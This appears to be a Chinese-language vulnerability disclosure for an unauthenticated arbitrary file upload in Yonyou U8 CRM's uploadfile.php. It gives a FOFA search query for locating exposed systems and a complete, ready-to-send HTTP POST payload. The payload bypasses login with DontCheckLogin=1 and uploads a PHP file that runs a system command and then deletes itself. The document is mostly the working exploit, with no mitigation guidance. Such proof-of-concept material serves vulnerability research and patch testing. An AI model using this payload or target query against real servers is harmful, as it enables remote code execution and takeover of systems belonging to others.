Y15-6用友-U8+CRM-RCE
漏洞描述:
用友 U8 CRM客户关系管理系统 uploadfile.php 文件存在任意文件上传漏洞,未经身份验证的攻击者通过漏洞上传恶意后门文件,执行任意代码,从而获取到服务器权限。
网站图片:
fofa语法:
title=“用友U8CRM”

漏洞复现:
payload:
POST /ajax/uploadfile.php?DontCheckLogin=1&vname=file HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;boundary=----269520967239406871642430066855
------269520967239406871642430066855
Content-Disposition: form-data; name="file"; filename="1.php "
Content-Type: application/octet-stream
<?php system("whoami");unlink(__FILE__);?>
------269520967239406871642430066855
Content-Disposition: form-data; name="upload"
upload
------269520967239406871642430066855--

效果图:
效果图: